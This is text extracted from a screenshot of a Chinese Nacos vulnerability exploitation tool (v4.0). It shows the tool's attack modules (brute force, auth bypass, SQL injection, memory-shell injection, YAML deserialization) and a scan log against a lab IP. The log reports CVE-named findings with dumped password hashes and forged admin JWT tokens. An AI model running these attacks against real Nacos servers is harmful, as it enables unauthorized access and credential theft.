 Nacos漏洞综合利用工具_v4.0 Author: charonlight
设置 关于
目标： http://192.168.70.14:8848/ 漏洞： ALL 漏洞检测 漏洞描述 清空面板
检测日志 漏洞说明 批量检测 弱口令爆破 权限绕过漏洞利用 SQL注入利用 内存马注入 Yaml反序列化
Nacos路径： http://192.168.70.14:8848/nacos 版本号： 1.3.0 如果Nacos的路径不是常见的路径，在目标中指定Nacos路径即可进行漏洞扫描及其利用
2024-09-27 14:15:16 : [-] 不存在Nacos User-Agent权限绕过（CVE-2021-29441）
2024-09-27 14:15:16 : [+] 存在Nacos Derby SQL注入漏洞 (CNVD-2020-67618)
{"code":200,"message":null,"data":[{"USERNAME":"nacos","PASSWORD":"$2a$10$EuWPZHzz32dJN7jexM34MOeYirDdFAZm2kuWj7VEOJhhZkDrxfvUu","ENABLED":true}]}
2024-09-27 14:29:19 :
===========================================================================================================
开始检测所有漏洞 ! ! !
2024-09-27 14:29:19 : [+] 存在Nacos控制台默认口令漏洞(nacos,nacos)
{"accessToken":"eyJhbGciOiJIUzI1NiJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6MTcyNzQzNjU1Nn0.pDfA1XgRN7bhneCPx6eWMsrpXj-3Bk83HZcEIPj6oLE","tokenTtl":18000,"globalAdmin":true}
2024-09-27 14:29:19 : [+] 存在Nacos token.secret.key默认配置(QVD-2023-6271)
{"accessToken":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6OTk5OTk5OTk5OX0.00LxfkpzYpdVeojTfqMhtpPvNidpNcDoLU90MnHzA8Q","tokenTtl":18000,"
globalAdmin":true}
2024-09-27 14:29:19 : [ ! ] 需要人工确认Nacos-client Yaml反序列化漏洞
请使用Yaml反序列化模块进行验证及其利用
2024-09-27 14:29:19 : [ ! ] 需要人工确认Nacos Jraft Hessian反序列化漏洞
暂未实现poc检测,请使用内存马注入模块进行验证
2024-09-27 14:29:19 : [+] 存在Nacos User-Agent权限绕过（CVE-2021-29441）
{"totalCount":1,"pageNumber":1,"pagesAvailable":1,"pageItems":[{"username":"nacos","password":"$2a$10$EuWPZHzz32dJN7jexM34MOeYirDdFAZm2kuWj7VEOJhhZkDrxfvUu"}]}
2024-09-27 14:29:19 : [+] 存在Nacos Derby SQL注入漏洞 (CNVD-2020-67618)
{"code":200,"message":null,"data":[{"USERNAME":"nacos","PASSWORD":"$2a$10$EuWPZHzz32dJN7jexM34MOeYirDdFAZm2kuWj7VEOJhhZkDrxfvUu","ENABLED":true}]}